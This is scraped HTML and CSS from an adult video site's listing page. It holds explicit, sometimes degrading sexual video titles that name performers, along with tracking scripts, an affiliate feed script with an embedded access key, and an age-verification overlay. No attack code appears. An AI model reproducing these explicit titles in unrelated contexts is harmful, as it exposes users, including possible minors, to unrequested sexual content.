                                       href="https://www.xtits.com/videos/213584/blonde-vintage-chick-pounded-nicely-in-threesome-orgy-big-tits/"                                      title="Blonde Vintage Chick Pounded Nicely in Threesome orgy - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/213000/213584/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/3ab60fcc943575e169e0781047b6810c/213000/213584/213584vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/213000/213584/402x225/12.jpg" 
                                                               alt="Blonde Vintage Chick Pounded Nicely in Threesome orgy - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="213584" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="213584" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							24:51
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Blonde Vintage Chick Pounded Nicely in Threesome orgy - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									160
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											50%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208613/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208613/blonde-maid-order-big-tits/"                                      title="Blonde Maid Order - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208613/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/22380ac5183b38d9d79ff4a506e8a041/208000/208613/208613vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208613/402x225/10.jpg" 
                                                               alt="Blonde Maid Order - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208613" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208613" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							29:57
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Blonde Maid Order - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									212
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/201482/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/201482/piper-presley-hotel-bg-pov-onlyfans-amateur-hardcore-with-pretty-brunette-girlfriend/"                                      title="Piper Presley - Hotel BG POV OnlyFans amateur hardcore with pretty brunette girlfriend"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/201000/201482/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/af6fe9b508a61eea0a6ba5fb485d0a9b/201000/201482/201482vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/201000/201482/402x225/8.jpg" 
                                                               alt="Piper Presley - Hotel BG POV OnlyFans amateur hardcore with pretty brunette girlfriend" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="201482" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="201482" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							17:04
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Piper Presley - Hotel BG POV OnlyFans amateur hardcore with pretty brunette girlfriend
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									874
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											50%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/211999/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/211999/big-tits-clothed-sex-big-tits-brunette-loves-rough-sex/"                                      title="Big Tits Clothed Sex - Big tits brunette loves rough sex"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/211000/211999/402x225/9.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/bdec4cdc2e17d3330b49745f86afd94c/211000/211999/211999vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/211000/211999/402x225/9.jpg" 
                                                               alt="Big Tits Clothed Sex - Big tits brunette loves rough sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="211999" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="211999" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							28:01
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big Tits Clothed Sex - Big tits brunette loves rough sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									8 741
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											86%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/212910/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/212910/arcadia-ruby-tuesday-quickie-big-tits-curvy-brunettes-in-lesbian-action-at-home/"                                      title="Arcadia & Ruby Tuesday - Quickie - Big tits curvy brunettes in lesbian action at home"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/212000/212910/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/02a4686c49e8dd6ebcfceee0a798809c/212000/212910/212910vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/212000/212910/402x225/17.jpg" 
                                                               alt="Arcadia & Ruby Tuesday - Quickie - Big tits curvy brunettes in lesbian action at home" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="212910" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="212910" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							24:55
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Arcadia & Ruby Tuesday - Quickie - Big tits curvy brunettes in lesbian action at home
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 408
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209845/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209845/warehouse-whore-takes-care-of-big-dick-cumshot/"                                      title="Warehouse Whore Takes Care Of Big Dick - Cumshot"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209845/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/092e4398290c4eafcaa425f596c7fdb2/209000/209845/209845vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209845/402x225/14.jpg" 
                                                               alt="Warehouse Whore Takes Care Of Big Dick - Cumshot" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209845" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209845" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							18:02
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Warehouse Whore Takes Care Of Big Dick - Cumshot
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									733
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/203601/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/203601/maria-toro-gerald-saunders-ruined-to-be-rebuilt-cumshot/"                                      title="Maria Toro, Gerald Saunders- Ruined To Be Rebuilt - Cumshot"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/203000/203601/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/b5a4bba024722996883a0dbf851c50c0/203000/203601/203601vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/203000/203601/402x225/13.jpg" 
                                                               alt="Maria Toro, Gerald Saunders- Ruined To Be Rebuilt - Cumshot" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="203601" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="203601" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:50
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Maria Toro, Gerald Saunders- Ruined To Be Rebuilt - Cumshot
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									331
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											50%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/216261/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/216261/beautiful-girl-cums-while-riding-him-hard-dirk-moor-karen-4k-big-tits/"                                      title="Beautiful Girl Cums While Riding Him Hard – Dirk Moor, Karen(4K) - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/216000/216261/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/4/f1c9fa86ccaadc1c27241e05ed4653eb/216000/216261/216261vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/216000/216261/402x225/20.jpg" 
                                                               alt="Beautiful Girl Cums While Riding Him Hard – Dirk Moor, Karen(4K) - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="216261" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="216261" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:40
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Beautiful Girl Cums While Riding Him Hard – Dirk Moor, Karen(4K) - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									234
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209566/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209566/sexy-blonde-bride-fucked-in-ass-cumshot-after-outdoor-threesome-with-anal-and-double-penetration/"                                      title="Sexy Blonde Bride Fucked In Ass - Cumshot after outdoor threesome with anal and double penetration"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209566/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/6961b78d56fdd4b3a1212b8283feee46/209000/209566/209566vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209566/402x225/8.jpg" 
                                                               alt="Sexy Blonde Bride Fucked In Ass - Cumshot after outdoor threesome with anal and double penetration" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209566" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209566" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:53
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Sexy Blonde Bride Fucked In Ass - Cumshot after outdoor threesome with anal and double penetration
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									309
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
				</div>


				
	
	
		
					<div class="pagination" id="list_videos_common_videos_list_pagination">
			<ul class="pagination-holder">
				
				
															<li class="item-pagin active">
							<span class="link">
								01
							</span>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:02">
								02
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:03">
								03
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:04">
								04
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:05">
								05
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:06">
								06
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:07">
								07
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:08">
								08
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:09">
								09
							</a>
						</li>
									
									<li class="item-pagin jump">
						<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:10">
							...
						</a>
					</li>
					<li class="item-pagin jump">
						<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:75">
							75
						</a>
					</li>
													<li class="item-pagin is_last">
						<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:2">
							<i class="icon-arrow"></i>
						</a>
					</li>
							</ul>
		</div>
	</div>

			

			<div class="spot-holder"><div class="spot"><script>banner('footer1');</script></div>
<div class="spot"><script>banner('footer2');</script></div>
<div class="spot"><script>banner('footer3');</script></div>
<div class="spot"><script>banner('footer4');</script></div></div> 
		</div>
	</div>
</div>

		<footer class="footer">
			<div class="footer-holder">
				<div class="container">
					<div class="colums">
						<a href="https://www.xtits.com/" class="logo-footer">
							<img src="https://i.xtits.com/static/images/logo.png" alt="logo">
						</a>
						<div class="footer-nav">
														<div class="column">
								<p class="title-column">HELP</p>
								<ul class="items">
									<li class="item">
										<a href="https://www.xtits.com/faq/" class="link">
											FAQ
										</a>
									</li>
									<li class="item">
										<a data-href="https://www.xtits.com/feedback/" data-fancybox="ajax" class="link">
											Support
										</a>
									</li>
									<li class="item">
										<a href="https://www.xtits.com/improve/" class="link">
											Improve
										</a>
									</li>
									<li class="item">
										<a href="https://trafokit.com/xtits.com" class="link" target="_blank">
											Advertisers
										</a>
									</li>
								</ul>
							</div>
							<div class="column">
								<p class="title-column">LEGAL</p>
								<ul class="items">

																			<li class="item">
											<a href="https://www.xtits.com/terms/" class="link">
												Terms
											</a>
										</li>
									
									<li class="item">
										<a href="https://www.xtits.com/privacy-policy/" class="link">
											Privacy policy
										</a>
									</li>

																			<li class="item">
											<a href="https://www.xtits.com/dmca/" class="link">
												DMCA
											</a>
										</li>
									
																			<li class="item">
											<a href="https://www.xtits.com/2257/" class="link">
												18 U.S.C. 2257
											</a>
										</li>
									
						<!--			<li class="item">
										<a href="https://www.xtits.com/parental-control/" class="link">
											Parental control
										</a>
									</li>
                                                -->
								</ul>
							</div>
							<div class="right-column">
								<div class="icon">
                                                      <a href="http://rtalabel.org/?content=validate&rating=RTA-5042-1996-1400-1577-RTA" target="_blank"><img src="https://xozilla.xxx/images/rta.gif" alt="Verified RTA member"></a>
								</div>
							</div>
						</div>
					</div>
					<div class="footer-text">
						<p>
							© 2020, XTits.com
                                                        - we are always on the lookout for fresh tits content ! Natural Tits and Silicon, Huge and Tiny, Perky and Saggy. Tits is our passion.
						</p>
					</div>
				</div>
			</div>
		</footer>
		<a href="#" class="scrollup">
			<i class="icon-arrow"></i>
		</a>
    </div>
</div>

<script src="https://api.around.xxx/js/vv.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3JQ1QZ1ST1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3JQ1QZ1ST1');
</script>


        <!-- Yandex.Metrika counter -->
        <script async type="text/javascript" >
           (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
           m[i].l=1*new Date();
           for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
           k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
           (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

           ym(94134834, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/94134834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

	<script src="https://i.xtits.com/static/js/acess.js"></script>
	<script src="https://i.xtits.com/static/js/kvs.js"></script>
        <script src="https://i.xtits.com/static/js/jquery.hoverIntent.min.js"></script>
	<script src="https://i.xtits.com/static/js/custom.js?v=1768858217"></script>


		<script>
			const createModelDiv = function (model) {
				return `<div class="item thumb-item">
					<a class="link" href="${model.chatRoomUrl}" target="_blank">
						<div class="img-holder" style="display: block;">
							<img class="thumb img lazy-load"
							     src="${model.profilePictureUrl.size320x180}"
							     alt="${model.displayName}" width="402" height="225"
							     style="display: block;">
						</div>
						<div class="info-holder">
							<p class="title">${model.displayName}</p>
						</div>
					</a>
				</div>`;
			}
			$(document).ready(function () {
				const $content = $('#lj-container #lj-items');
				if (!$content.length) {
					return;
				}
				$.ajax({
					url: 'https://wmcdpt.com/api/model/feed',
					type: 'GET',
					dataType: 'json',
					data: {
						siteId: 259434,
						psId: 'analdin',
						psTool: '213_1',
						psProgram: 'cbrnd',
						category: 'girl',
						limit: 60,
						accessKey: '137bc0e2c6c68422fcbb191464899d9e',
						legacyRedirect: 1,
						customOrder: 'most_popular',
						extendedDetails: 1,
						imageSizes: '320x180,320x240'
					},
					success: function (data, status, xhr) {
						if (data.status !== "OK") {
							return;
						}
						$content.empty();
						let index = 0;
						let inserted = 0;
						do {
							const m = data.data.models[index];
							index++;
							let COUNTRY_CODE = m.bannedCountries[0];
							if (typeof COUNTRY_CODE !== "undefined" && m.bannedCountries.indexOf(COUNTRY_CODE) >= 0) {
								continue;
							}
							$content.append(createModelDiv(m));
							inserted++;
						} while (inserted < 8 && index < data.data.models.length);
					}
				});
			});
		</script>



	


		<style>
            #age-overlay {
                visibility: hidden;
            }
            .age-overlay {
                margin: 0;
                padding: 0;
                background-size: cover;
                background-repeat: no-repeat;
                background-position: center;
                background-color: black;
                opacity: 0.97;
                height: 100vh;
                width: 100vw;
                display: flex;
                flex-direction: column;
                align-items: center;
                justify-content: center;
                position: absolute;
                left: 0;
                top: 0;
                z-index: 100;
            }

            .age-overlay .age-warning {
                background-color: red;
                border-radius: 50%;
                width: 50px;
                height: 50px;
                display: inline-flex;
                align-items: center;
                justify-content: center;
                font-weight: bold;
                vertical-align: middle;
                margin-bottom: 10px;
                font-size: 16px;
            }

            .age-overlay .modal-container {
                background-color: #343433;
                color: white;
                width: 100%;
                max-width: 600px;
                border-radius: 10px;
                overflow: hidden;
                box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
            }

            .age-overlay .modal-header img {
                height: 40px;
            }

            .age-overlay .modal-content {
                padding: 20px;
                text-align: center;
            }

            .age-overlay .modal-title {
                float: none;
                font-size: 24px;
                margin-bottom: 20px;
                color: white;
                font-weight: bold;
            }

            .age-overlay .modal-text {
                font-size: 14px;
                margin-bottom: 20px;
                text-align: left;
                line-height: 1.5;
            }

            .age-overlay .button-primary {
                background-color:#ED1789;
                color: white;
                border: none;
                padding: 10px 40px;
                border-radius: 5px;
                cursor: pointer;
                font-size: 14px;
                margin-bottom: 10px;
            }
		</style>

		<div class="age-overlay" id="age-overlay">
			<div class="modal-container">
				<div class="modal-content">
					<div class="age-warning">18+</div>
					<h2 class="modal-title">xtits.com is for adults only!</h2>
					<div class="modal-text">
						<p style="margin-bottom: 10px;">You are about to enter a website that contains explicit adult content. Access is strictly
							limited to
							individuals who are 18 years or older, or the legal age required to view such material in
							your
							location—whichever is higher. By proceeding, you confirm that you will not allow any minors
							to
							access this website or its services.</p>
						<strong>Attention Parents:</strong>
						<p style="margin-bottom: 10px;">If you are a parent or guardian, it is your responsibility to ensure that age-restricted
							content
							remains inaccessible to minors. To help prevent exposure, we utilize the "Restricted To
							Adults"
							(RTA) label, which allows parental control tools to block access to this site.</p>
						<strong>Additional steps to safeguard your children include:</strong>
						<ul style="text-align: left; padding-left: 30px; list-style: auto; margin-bottom: 10px;">
							<li>Enabling parental controls in your operating system and web browsers.</li>
							<li>Activating Safe Search settings on search engines like Google, Bing, or Yahoo to filter
								out
								adult content.
							</li>
							<li>Checking with your internet service provider for additional filtering options.</li>
							<li>Staying informed and actively monitoring your children's online activity.</li>
						</ul>
						<p>Take the necessary precautions to ensure a safe browsing environment.</p>
					</div>
					<button class="button-primary" onclick="closeAgeOverlay()">I AM 18+<br>ENTER</button>
				</div>
			</div>
		</div>
		<script>
			function closeAgeOverlay() {
				$('#age-overlay').css('visibility', 'hidden');
				$('body').css({'height': 'auto', 'overflow': 'auto'});
				localStorage.setItem("age_verified", "1");
			}
			function openAgeOverlay() {
				$('#age-overlay').css('visibility', 'visible');
				$('body').css({'height': '100%', 'overflow': 'hidden'});
				$('body').scrollTop(0);
			}
			$(document).ready(function() {
				const countries = ["IL", "UK", "AU", "FR", "DE", "CA", "JA", "KR", "CH", "US", "IT", "ES", "PT", "BE", "AT", "NL", "DK"];
				const params = new URLSearchParams(window.location.search);
				if (params.get('modal') === "1") {
					openAgeOverlay();
				}
			});
		</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://i.xtits.com/static/styles/all.214.css
body_size: 274015
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}

:focus {
	outline: none;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: #9b9b9b;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
	opacity: 1;
	color: #9b9b9b;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	opacity: 1;
	color: #9b9b9b;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #9b9b9b;
}

input:focus::-webkit-input-placeholder,
textarea:focus::-webkit-input-placeholder {
	color: transparent;
}

input:focus:-moz-placeholder,
textarea:focus:-moz-placeholder {
	color: transparent;
}

input:focus::-moz-placeholder,
textarea:focus::-moz-placeholder {
	color: transparent;
}

input:focus:-ms-input-placeholder,
textarea:focus:-ms-input-placeholder {
	color: transparent;
}

input.placeholder,
textarea.placeholder {
	color: #9b9b9b !important;
}

html,
body {
	height: 100%;
	scroll-behavior: smooth;
}

body {
	line-height: 1;
	min-width: 320px;
	overflow-x: hidden;
	margin: 0;
}

ol,
ul {
	list-style: none;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

a {
	text-decoration: none;
	cursor: pointer;
	font: 400 14px/18px 'Roboto', sans-serif;
}

* {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

@font-face {
	font-family: 'icomoon';
	src: url("https://www.xtits.com/static/fonts/icomoon.eot?p4fh8");
	src: url("https://www.xtits.com/static/fonts/icomoon.eot?p4fh8#iefix") format("embedded-opentype"), url("https://www.xtits.com/static/fonts/icomoon.ttf?p4fh8") format("truetype"), url("https://www.xtits.com/static/fonts/icomoon.woff?p4fh8") format("woff"), url("https://www.xtits.com/static/fonts/icomoon.svg?p4fh8#icomoon") format("svg");
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"],
[class*=" icon-"],
.select2-selection__arrow b {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'icomoon' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-edit:before {
	content: "\e924";
}

.icon-edit2:before {
	content: "\e925";
}

.icon-earth:before {
	content: "\e921";
}

.icon-calendar:before {
	content: "\e922";
}

.icon-attention:before {
	content: "\e923";
}

.icon-arrow3:before {
	content: "\e900";
}

.icon-comments2:before {
	content: "\e901";
}

.icon-rss:before {
	content: "\e902";
}

.icon-share:before {
	content: "\e903";
}

.icon-social:before {
	content: "\e904";
}

.icon-twitter:before {
	content: "\e905";
}

.icon-dots:before {
	content: "\e906";
}

.icon-facebook:before {
	content: "\e907";
}

.icon-instagram:before {
	content: "\e908";
}

.icon-arrow:before {
	content: "\e909";
}

.icon-history:before {
	content: "\e90a";
}

.icon-check:before {
	content: "\e90b";
}

.icon-fire:before {
	content: "\e90c";
}

.icon-comments:before {
	content: "\e90d";
}

.icon-eye:before {
	content: "\e90e";
}

.icon-like:before {
	content: "\e90f";
}

.icon-refresh:before {
	content: "\e910";
}

.icon-upload:before {
	content: "\e911";
}

.icon-search:before {
	content: "\e912";
}

.icon-hd:before {
	content: "\e913";
}

.icon-camera:before {
	content: "\e914";
}

